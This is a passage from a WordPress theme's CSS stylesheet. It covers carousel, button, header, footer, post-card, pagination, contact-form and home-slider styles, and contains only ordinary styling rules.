  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track::before,
.slick-track::after {
  content: "";
  display: table;
}

.slick-track::after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  height: 100%;
  min-height: 0.1rem;
}

[dir='rtl'] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: inline-block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 0.1rem solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

.slick-prev,
.slick-next {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 2rem;
  height: 2rem;
  padding: 0;
  -webkit-transform: translate(0, -50%);
       -o-transform: translate(0, -50%);
          transform: translate(0, -50%);
  cursor: pointer;
  color: transparent;
  border: none;
  outline: none;
  background: transparent;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  color: transparent;
  outline: none;
  background: transparent;
}

.slick-prev {
  left: -2.5rem;
}

[dir='rtl'] .slick-prev {
  right: -2.5rem;
  left: auto;
}

.slick-next {
  right: -2.5rem;
}

[dir='rtl'] .slick-next {
  right: auto;
  left: -2.5rem;
}

.slick-dotted.slick-slider {
  margin-bottom: 3rem;
}

.slick-dots {
  position: absolute;
  bottom: -2.5rem;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}

.slick-dots li {
  position: relative;
  display: inline-block;
  width: 2rem;
  height: 2rem;
  margin: 0 0.5rem;
  padding: 0;
  cursor: pointer;
}

.slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 2rem;
  height: 2rem;
  padding: 0.5rem;
  cursor: pointer;
  color: transparent;
  border: 0;
  outline: none;
  background: transparent;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}

.slick-dots li button:hover::before,
.slick-dots li button:focus::before {
  opacity: 1;
}

.button {
  outline: none;
  font-size: 1.6rem;
  font-weight: 600;
  text-align: center;
  cursor: pointer;
  border-radius: 2.5rem;
  background: none;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin: 0;
  padding: 0.4rem 3.3rem;
  display: inline-block;
  position: relative;
}

.button:focus {
  outline: none;
}

.button .meta {
  vertical-align: middle;
  display: inline-block;
}

.button .icon {
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.button-primary {
  color: #fff;
  border: 0.2rem solid transparent;
  background: #fe5c9d;
}

.button-primary:hover,
.button-primary:focus {
  color: #fe5c9d;
  border: 0.2rem solid #fe5c9d;
  background: transparent;
}

.button-primary--outline {
  color: #fff;
  border: 0.2rem solid #fe5c9d;
  background: transparent;
}

.button-primary--outline:hover,
.button-primary--outline:focus {
  color: #fff;
  border: 0.2rem solid #fe5c9d;
  background: #fe5c9d;
}

.button-white--outline {
  color: #fff;
  border: 0.2rem solid #fff;
  background: transparent;
}

.button-white--outline:hover,
.button-white--outline:focus {
  color: #fe5c9d;
  border: 0.2rem solid #fff;
  background: #fff;
}

.button-violet {
  color: #fff;
  border: 0.2rem solid #8b7aff;
  background: #8b7aff;
}

.button-violet:hover,
.button-violet:focus {
  color: #8b7aff;
  background: transparent;
}

.back-to-top {
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  right: 2rem;
  bottom: 9rem;
  width: 4.5rem;
  height: 4.5rem;
  -webkit-box-shadow: 0 0 0.3rem 0 #fe438e;
          box-shadow: 0 0 0.3rem 0 #fe438e;
  padding: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  position: fixed;
}

.back-to-top:hover,
.back-to-top:focus {
  -webkit-box-shadow: 0 1rem 2rem 0.8rem rgba(0, 0, 0, 0.15);
          box-shadow: 0 1rem 2rem 0.8rem rgba(0, 0, 0, 0.15);
  background: #fe438e;
}

.back-to-top.visible-button {
  opacity: 1;
  visibility: visible;
}

.back-to-top .icon {
  top: -0.1rem;
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
  -webkit-transform: rotate(-90deg);
       -o-transform: rotate(-90deg);
          transform: rotate(-90deg);
  position: relative;
}

.header {
  z-index: 100;
  padding: 2.2rem 0;
  position: relative;
}

.header .container-header {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.header__logo {
  display: inline-block;
}

.header__logo img {
  max-width: 16rem;
  height: auto;
  display: block;
}

.header__toggler {
  z-index: 102;
  width: 4rem;
  position: relative;
}

@media (min-width: 992px) {
  .header__toggler {
    display: none;
  }
}

.header__toggler .toggle-button {
  outline: none;
  width: 4rem;
  height: 2.4rem;
  cursor: pointer;
  border: none;
  background: none;
  padding: 0;
  display: block;
}

.header__toggler .toggle-button__box {
  height: 100%;
  display: block;
  position: relative;
}

.header__toggler .toggle-button__inner {
  top: 1rem;
}

.header__toggler .toggle-button__inner,
.header__toggler .toggle-button__inner::before,
.header__toggler .toggle-button__inner::after {
  width: 4rem;
  height: 0.4rem;
  -webkit-transition-timing-function: ease;
       -o-transition-timing-function: ease;
          transition-timing-function: ease;
  -webkit-transition-duration: 0.15s;
       -o-transition-duration: 0.15s;
          transition-duration: 0.15s;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: -o-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform, -o-transform;
  border-radius: 0.4rem;
  background: #000;
  display: block;
  position: absolute;
}

.header__toggler .toggle-button__inner::before,
.header__toggler .toggle-button__inner::after {
  content: "";
  display: block;
}

.header__toggler .toggle-button__inner::before {
  top: -1rem;
  -webkit-transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
  -o-transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
  transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
}

.header__toggler .toggle-button__inner::after {
  bottom: -1rem;
  -webkit-transition: bottom 0.1s 0.25s ease-in, -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.25s ease-in, -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  -o-transition: bottom 0.1s 0.25s ease-in, -o-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -o-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.header__navigation {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.header__navigation .menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.header__navigation .menu-item {
  margin: 0 2.3rem;
}

@media (max-width: 1199.98px) {
  .header__navigation .menu-item {
    margin: 0 1.2rem;
  }
}

.header__navigation .menu-item a {
  color: #000;
  font-size: 1.8rem;
  font-weight: 500;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  display: block;
}

.header__navigation .menu-item a:hover,
.header__navigation .menu-item a:focus {
  color: #fe5c9d;
}

.header__navigation .menu-item.current-menu-item a {
  color: #fe5c9d;
}

@media (max-width: 991.98px) {
  .header__navigation {
    z-index: 101;
    top: 0;
    right: -26rem;
    bottom: 0;
    width: 26rem;
    height: 100%;
    background: #050532;
    -webkit-transform: translateX(100%);
         -o-transform: translateX(100%);
            transform: translateX(100%);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    padding-top: 9rem;
    display: block;
    position: fixed;
  }

  .header__navigation .menu {
    display: block;
  }

  .header__navigation .menu-item {
    margin: 0;
  }

  .header__navigation .menu-item a {
    color: #fff;
    border-bottom: 0.1rem solid #343757;
    padding: 1rem 2rem;
  }

  .nav-open .overlay {
    z-index: 98;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    cursor: pointer;
    background: rgba(0, 0, 0, 0.3);
    position: fixed;
  }

  .nav-open .header__toggler .toggle-button__inner,
  .nav-open .header__toggler .toggle-button__inner::before,
  .nav-open .header__toggler .toggle-button__inner::after {
    background: #fff;
  }

  .nav-open .header__toggler .toggle-button__inner::before {
    -webkit-transform: translate3d(0.8rem, 0, 0) rotate(45deg) scaleX(0.7);
            transform: translate3d(0.8rem, 0, 0) rotate(45deg) scaleX(0.7);
  }

  .nav-open .header__toggler .toggle-button__inner::after {
    -webkit-transform: translate3d(0.8rem, 0, 0) rotate(-45deg) scaleX(0.7);
            transform: translate3d(0.8rem, 0, 0) rotate(-45deg) scaleX(0.7);
  }

  .nav-open .header__navigation {
    -webkit-transform: translateX(-100%);
         -o-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

.footer {
  overflow: hidden;
}

.footer .container-footer {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .footer .container-footer {
    display: block;
  }
}

.footer__main {
  background: #01024e;
  padding: 5rem 0;
}

@media (max-width: 991.98px) {
  .footer__main {
    padding: 4rem 0;
  }
}

@media (max-width: 575.98px) {
  .footer__main {
    padding: 3rem 0;
  }
}

.footer__main .menu {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .footer__main .menu:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.footer__main .menu-item {
  margin: 0 2rem;
}

@media (max-width: 575.98px) {
  .footer__main .menu-item {
    margin: 0 1.2rem;
  }
}

.footer__main .menu-item:first-child {
  margin-left: 0;
}

.footer__main .menu-item:last-child {
  margin-right: 0;
}

.footer__main .menu-item.current-menu-item a {
  font-weight: 700;
}

.footer__main .menu-item a {
  color: #fff;
  font-size: 1.6rem;
  font-weight: 300;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.footer__main .menu-item a:hover,
.footer__main .menu-item a:focus {
  color: #fe5c9d;
}

.footer__main .social-media {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.footer__main .social-media__youtube {
  border-top-left-radius: 2.5rem;
  border-bottom-left-radius: 2.5rem;
  margin-right: 2rem;
  display: block;
  overflow: hidden;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube {
    font-size: 0;
    border-radius: 0;
  }
}

.footer__main .social-media__youtube .button-youtube {
  color: #fff;
  border-width: 0.2rem;
  border-style: solid;
  border-color: #fd5d9e #8d7afd #de65b8 #fd5d9e;
  padding: 0.8rem 6rem 0.8rem 2.5rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube {
    width: 4rem;
    height: 4rem;
    border: none;
    padding: 0;
  }
}

.footer__main .social-media__youtube .button-youtube:hover .button-overlay,
.footer__main .social-media__youtube .button-youtube:focus .button-overlay {
  -webkit-transform: translateX(0);
       -o-transform: translateX(0);
          transform: translateX(0);
}

.footer__main .social-media__youtube .button-youtube::before,
.footer__main .social-media__youtube .button-youtube::after {
  content: "";
  left: 0;
  right: 0;
  width: calc(100% - 3.5rem);
  height: 0.2rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#f00));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #f00 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #f00 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #f00 100%);
  margin: 0 auto;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube::before,
  .footer__main .social-media__youtube .button-youtube::after {
    content: none;
  }
}

.footer__main .social-media__youtube .button-youtube::before {
  top: -0.2rem;
}

.footer__main .social-media__youtube .button-youtube::after {
  bottom: -0.2rem;
}

.footer__main .social-media__youtube .button-youtube .meta {
  z-index: 5;
  position: relative;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube .meta {
    display: none;
  }
}

.footer__main .social-media__youtube .button-youtube .youtube-logo {
  z-index: 1;
  top: -0.2rem;
  right: -0.2rem;
  width: 4.5rem;
  height: 4.5rem;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube .youtube-logo {
    top: auto;
    right: auto;
    width: 4rem;
    height: 4rem;
    display: block;
    position: relative;
  }
}

.footer__main .social-media__youtube .button-youtube .button-overlay {
  top: -0.2rem;
  right: -0.2rem;
  left: -0.2rem;
  bottom: -0.2rem;
  border-radius: 2.5rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#f00));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #f00 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #f00 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #f00 100%);
  -webkit-transform: translateX(-100%);
       -o-transform: translateX(-100%);
          transform: translateX(-100%);
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube .button-overlay {
    display: none;
  }
}

.footer__main .social-media__facebook {
  border-top-left-radius: 2.5rem;
  border-bottom-left-radius: 2.5rem;
  display: block;
  overflow: hidden;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook {
    font-size: 0;
    border-radius: 0;
  }
}

.footer__main .social-media__facebook .button-facebook {
  color: #fff;
  border-width: 0.2rem;
  border-style: solid;
  border-color: #fd5d9e #8d7afd #de65b8 #fd5d9e;
  padding: 0.8rem 6rem 0.8rem 2.5rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook {
    width: 4rem;
    height: 4rem;
    border: none;
    padding: 0;
  }
}

.footer__main .social-media__facebook .button-facebook:hover .button-overlay,
.footer__main .social-media__facebook .button-facebook:focus .button-overlay {
  -webkit-transform: translateX(0);
       -o-transform: translateX(0);
          transform: translateX(0);
}

.footer__main .social-media__facebook .button-facebook::before,
.footer__main .social-media__facebook .button-facebook::after {
  content: "";
  left: 0;
  right: 0;
  width: calc(100% - 3.5rem);
  height: 0.2rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#3a5ba0));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #3a5ba0 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #3a5ba0 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #3a5ba0 100%);
  margin: 0 auto;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook::before,
  .footer__main .social-media__facebook .button-facebook::after {
    content: none;
  }
}

.footer__main .social-media__facebook .button-facebook::before {
  top: -0.2rem;
}

.footer__main .social-media__facebook .button-facebook::after {
  bottom: -0.2rem;
}

.footer__main .social-media__facebook .button-facebook .meta {
  z-index: 5;
  position: relative;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook .meta {
    display: none;
  }
}

.footer__main .social-media__facebook .button-facebook .facebook-logo {
  z-index: 1;
  top: -0.2rem;
  right: -0.2rem;
  width: 4.5rem;
  height: 4.5rem;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook .facebook-logo {
    top: auto;
    right: auto;
    width: 4rem;
    height: 4rem;
    display: block;
    position: relative;
  }
}

.footer__main .social-media__facebook .button-facebook .button-overlay {
  top: -0.2rem;
  right: -0.2rem;
  left: -0.2rem;
  bottom: -0.2rem;
  border-radius: 2.5rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#3a5ba0));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #3a5ba0 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #3a5ba0 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #3a5ba0 100%);
  -webkit-transform: translateX(-100%);
       -o-transform: translateX(-100%);
          transform: translateX(-100%);
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook .button-overlay {
    display: none;
  }
}

.footer__copyrights {
  background: #050532;
  padding: 0.9rem 0;
}

.footer__copyrights .box {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.footer__copyrights .box__name {
  color: #fff;
  font-size: 1.6rem;
  font-weight: 300;
  text-transform: uppercase;
}

@media (max-width: 575.98px) {
  .footer__copyrights .box__name {
    font-size: 1.5rem;
  }
}

.footer__copyrights .box__logo {
  margin-left: 1.5rem;
}

.footer__copyrights .box__logo .vector-logo {
  width: 15rem;
  height: 4rem;
}

.article {
  border-radius: 0.4rem;
  -webkit-box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
          box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
  background: #fff;
}

.article:hover .article__meta__date,
.article:focus .article__meta__date {
  color: #fe5c9d;
}

.article:hover .article__meta .show-more,
.article:focus .article__meta .show-more {
  color: #fff;
  background: #fe5c9d;
}

.article-link {
  height: 100%;
  display: block;
}

.article__image {
  height: 16.5rem;
  border-radius: 0.3rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  position: relative;
}

.article__image .category {
  top: 0;
  left: 0;
  padding: 0.5rem 1rem;
  display: inline-block;
  position: absolute;
}

.article__image .category--post {
  background: #8b7aff;
}

.article__image .category--event {
  background: #fe5c9d;
}

.article__image .category--article {
  background: #ffd800;
}

.article__image .category--article .category__name {
  color: #5f5300;
}

.article__image .category__name {
  color: #fff;
  font-size: 1.4rem;
}

.article__meta {
  border-radius: 0.4rem;
  background: #fff;
  padding: 1.3rem 1.5rem 2.2rem;
}

.article__meta__date {
  color: rgba(0, 0, 0, 0.4);
  font-size: 1.4rem;
  font-weight: 700;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-bottom: 0.9rem;
  display: block;
}

.article__meta__title {
  color: #343757;
  font-size: 1.6rem;
  font-weight: 800;
  line-height: 1.2;
  text-transform: uppercase;
  height: 5.7rem;
  margin-bottom: 1.5rem;
  overflow: hidden;
}

.article__meta__content {
  color: #808081;
  font-size: 1.6rem;
  font-weight: 300;
  line-height: 1.5;
  height: 0;
  max-height: 9.6rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  overflow: hidden;
}

.article__meta .show-more {
  color: #000;
  margin-top: 1rem;
}

.article__meta .show-more:nth-child(3) {
  margin-top: 1.5rem;
}

.article__meta .show-more:hover,
.article__meta .show-more:focus {
  color: #fff;
}

.post {
  position: relative;
}

.post:hover .post__image::after,
.post:focus .post__image::after {
  opacity: 0.5;
}

.post:hover .post__content__title,
.post:focus .post__content__title {
  color: #fe5c9d;
}

.post-link {
  height: 100%;
  display: block;
}

.post__image {
  height: 22.6rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  margin-bottom: 2.5rem;
  position: relative;
}

.post__image::after {
  content: "";
  opacity: 0;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: #e83e8c;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.post__content {
  margin-bottom: 3.5rem;
}

@media (max-width: 1199.98px) {
  .post__content {
    margin-bottom: 2rem;
  }
}

.post__content__meta {
  margin-bottom: 1.2rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 480px) {
  .post__content__meta {
    display: block;
  }
}

.post__content__meta .date {
  color: #050532;
  font-size: 1.8rem;
  letter-spacing: -0.1rem;
  display: block;
}

@media (max-width: 768.98px) {
  .post__content__meta .date {
    font-size: 1.6rem;
  }
}

@media (max-width: 480px) {
  .post__content__meta .date {
    margin-bottom: 0.5rem;
  }
}

.post__content__title {
  color: #050532;
  font-size: 2.2rem;
  font-weight: 700;
  line-height: 1.2;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

@media (max-width: 575.98px) {
  .post__content__title {
    font-size: 2rem;
  }
}

.post__content__title:not(:last-child) {
  margin-bottom: 1.7rem;
}

@media (max-width: 575.98px) {
  .post__content__title:not(:last-child) {
    margin-bottom: 1rem;
  }
}

.post__content__text {
  color: #050532;
  font-size: 1.8rem;
  line-height: 1.2;
}

.pagination {
  width: 100%;
  margin-bottom: 5rem;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.pagination .page-numbers {
  color: #000;
  font-weight: 700;
  border-radius: 0.5rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0.5rem 1.5rem;
}

.pagination .page-numbers:hover,
.pagination .page-numbers:focus {
  color: #fe5c9d;
}

.pagination .page-numbers.current {
  color: #fff;
  background: #fe5c9d;
}

.pagination .page-numbers.next,
.pagination .page-numbers.prev {
  font-weight: 400;
}

.contact-us {
  position: relative;
}

.contact-us__form {
  z-index: 1;
  top: -7.55rem;
  max-width: 46.5rem;
  background: #b1a5ff;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(-45deg, #b1a5ff 0%, #a498ff 25%, #9283ff 50%, #8373f0 67%, #7b6ce0 83%, #7062ca 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-linear-gradient(315deg, #b1a5ff 0%, #a498ff 25%, #9283ff 50%, #8373f0 67%, #7b6ce0 83%, #7062ca 100%);
  background: -o-linear-gradient(315deg, #b1a5ff 0%, #a498ff 25%, #9283ff 50%, #8373f0 67%, #7b6ce0 83%, #7062ca 100%);
  background: linear-gradient(135deg, #b1a5ff 0%, #a498ff 25%, #9283ff 50%, #8373f0 67%, #7b6ce0 83%, #7062ca 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  -webkit-filter: progid:dximagetransform.microsoft.gradient(startColorstr='#b1a5ff', endColorstr='#7062ca', GradientType=1);
          filter: progid:dximagetransform.microsoft.gradient(startColorstr='#b1a5ff', endColorstr='#7062ca', GradientType=1);
  /* IE6-9 fallback on horizontal gradient */
  -webkit-box-shadow: 0.65rem 1.1258rem 5.1rem 0 rgba(3, 3, 3, 0.48);
          box-shadow: 0.65rem 1.1258rem 5.1rem 0 rgba(3, 3, 3, 0.48);
  padding: 6rem 6.5rem 4.5rem;
  position: absolute;
}

@media (max-width: 991.98px) {
  .contact-us__form {
    max-width: 100%;
    padding: 3rem 4rem 4.5rem;
    position: relative;
  }
}

.contact-us__form__header {
  margin-bottom: 8.5rem;
}

@media (max-width: 991.98px) {
  .contact-us__form__header {
    margin-bottom: 4rem;
  }
}

.contact-us__form__header .section-title {
  color: #fff;
  font-size: 4.2rem;
  font-weight: 700;
  text-transform: none;
  margin-bottom: 2.2rem;
}

.contact-us__form__header .section-title::before {
  content: none;
}

.contact-us__form__header .text {
  color: #fff;
  font-size: 1.6rem;
  line-height: 1.2;
}

.contact-us__form__header .text a {
  color: #fff;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.contact-us__form__header .text a:hover,
.contact-us__form__header .text a:focus {
  color: #050532;
}

.contact-us__form .form .field {
  position: relative;
}

.contact-us__form .form .field:not(:last-of-type) {
  margin-bottom: 6.5rem;
}

@media (max-width: 991.98px) {
  .contact-us__form .form .field:not(:last-of-type) {
    margin-bottom: 4rem;
  }
}

.contact-us__form .form .field:last-of-type {
  margin-bottom: 3rem;
}

.contact-us__form .form .field__input,
.contact-us__form .form .field__textarea {
  outline: none;
  width: 100%;
  color: #fff;
  font-size: 1.8rem;
  font-family: "Lato", sans-serif;
  border: none;
  border-bottom: 0.1rem solid #fff;
  background: transparent;
  padding-left: 0;
  display: block;
}

.contact-us__form .form .field__input::-webkit-input-placeholder,
.contact-us__form .form .field__textarea::-webkit-input-placeholder {
  color: #fff;
}

.contact-us__form .form .field__input:-ms-input-placeholder,
.contact-us__form .form .field__textarea:-ms-input-placeholder {
  color: #fff;
}

.contact-us__form .form .field__input::-ms-input-placeholder,
.contact-us__form .form .field__textarea::-ms-input-placeholder {
  color: #fff;
}

.contact-us__form .form .field__input::placeholder,
.contact-us__form .form .field__textarea::placeholder {
  color: #fff;
}

.contact-us__form .form .field__input {
  padding-bottom: 0.5rem;
}

.contact-us__form .form .field__textarea {
  resize: none;
  height: 9rem;
}

.contact-us__form .form .button-submit {
  min-width: 15.5rem;
  border-width: 0.3rem;
  padding: 0.9rem 3.5rem;
}

.contact-us__form .form .button-submit:hover {
  color: #fe5c9d;
}

.contact-us__form .form .button-submit:focus {
  color: #fff;
  background: transparent;
}

.contact-us__form .form .wpcf7-not-valid-tip {
  color: #ffb2b2;
  font-size: 1.4rem;
  margin-top: 0.3rem;
}

.contact-us__form .form .wpcf7-response-output {
  color: #792a2a;
  font-size: 1.4rem;
  border: 0.2rem solid #ffb2b2;
  background: #ffb2b2;
  padding: 0.5rem 1rem;
}

.contact-us__form .form .wpcf7-response-output.wpcf7-mail-sent-ok {
  color: #4c9600;
  border: 0.2rem solid #dcffc3;
  background: #dcffc3;
}

.contact-us .map {
  height: 45.5rem;
}

@media (max-width: 991.98px) {
  .contact-us .map {
    height: 35rem;
  }
}

.related-pages {
  padding: 6rem 0;
}

@media (max-width: 991.98px) {
  .related-pages {
    padding: 5rem 0;
  }
}

@media (max-width: 768.98px) {
  .related-pages .column:not(:last-child) {
    margin-bottom: 5rem;
  }
}

.related-pages .block__icon {
  margin-bottom: 3.5rem;
}

@media (max-width: 991.98px) {
  .related-pages .block__icon {
    margin-bottom: 2.5rem;
  }
}

@media (max-width: 768.98px) {
  .related-pages .block__icon {
    margin-bottom: 2rem;
  }
}

.related-pages .block__icon img {
  max-width: 100%;
  height: auto;
  display: block;
}

.related-pages .block__content {
  margin-bottom: 5rem;
}

@media (max-width: 991.98px) {
  .related-pages .block__content {
    margin-bottom: 2.5rem;
  }
}

@media (max-width: 768.98px) {
  .related-pages .block__content {
    margin-bottom: 1rem;
  }
}

.related-pages .block__content p {
  font-size: 1.6rem;
  font-weight: 300;
  line-height: 2.188;
}

@media (max-width: 991.98px) {
  .related-pages .block__content p {
    line-height: 1.667;
  }
}

@media (max-width: 768.98px) {
  .related-pages .block__content p br {
    display: none;
  }
}

.related-pages .block__more .show-more {
  padding: 0.1rem 3.3rem;
}

.home__main {
  padding: 0 0 8rem;
}

.home__main .bg {
  width: 100%;
  height: 132.3rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg1.png) #c9daff no-repeat 0 0/cover;
  position: absolute;
}

.home__main__content {
  padding: 10rem 0 4.5rem;
  position: relative;
}

.home__main__content .slider {
  -webkit-user-select: text;
     -moz-user-select: text;
      -ms-user-select: text;
          user-select: text;
  max-width: 60rem;
  margin-bottom: 2.4rem;
}

.home__main__content .slider .block .title {
  font-size: 5.2rem;
  font-weight: 700;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .home__main__content .slider .block .title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .home__main__content .slider .block .title {
    font-size: 3.6rem;
  }
}

.home__main__content .slider .block .subtitle {
  font-size: 4rem;
  font-weight: 300;
  line-height: 1;
  margin-bottom: 2.5rem;
}

@media (max-width: 575.98px) {
  .home__main__content .slider .block .subtitle {
    font-size: 2.8rem;
  }
}

.home__main__content .slider .block .content p {
  font-size: 2rem;
  font-weight: 300;
  line-height: 1.5;
}

.home__main__content .slider__navigation {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.home__main__content .slider__navigation li:not(:last-of-type) {
  margin-right: 0.7rem;
}

.home__main__content .slider__navigation li.active a {
  color: #fe5c9d;
  background-image: -webkit-linear-gradient(-29deg, #fe5c9d 0%, #8b7aff 100%);
  background-image: -webkit-linear-gradient(119deg, #fe5c9d 0%, #8b7aff 100%);
  background-image: -o-linear-gradient(119deg, #fe5c9d 0%, #8b7aff 100%);
